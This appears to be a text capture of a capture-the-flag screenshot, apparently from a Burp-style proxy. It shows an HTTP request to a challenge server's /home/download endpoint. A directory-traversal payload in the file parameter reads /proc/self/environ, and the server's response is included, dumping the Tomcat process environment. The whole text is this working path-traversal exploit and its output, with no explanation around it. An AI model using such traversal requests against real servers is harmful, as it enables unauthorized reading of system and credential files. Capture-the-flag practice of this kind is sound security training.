 1 GET /home/download?file=../../../../../../../../../proc/self/environ
HTTP/1.1
2 Host: 2b95c67d-d9df-4940-99ba-3dfe59118618.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2b95c67d-d9df-4940-99ba-3dfe59118618.node4.buuoj.cn:81/home/upload
9 Cookie: JSESSIONID=7CC5D8920BC504E49DAA601F632E6FAE
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 01 Sep 2021 15:59:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 423
6 Connection: close
7 Content-Disposition: attachment;
filename=../../../../../../../../../proc/self/environ
8
9 SHELL=/bin/shPWD=/home/appLOGNAME=appHOME=/home/appCATALINA_BASE=/usr/loc
al/tomcatCATALINA_HOME=/usr/local/tomcatUSER=appSHLVL=0JDK_JAVA_OPTIONS=
--add-opens=java.base/java.lang=ALL-UNNAMED
--add-opens=java.base/java.io=ALL-UNNAMED
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMEDPATH=/usr/local/tomcat/
bin:/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/binMAIL=/var/mail/app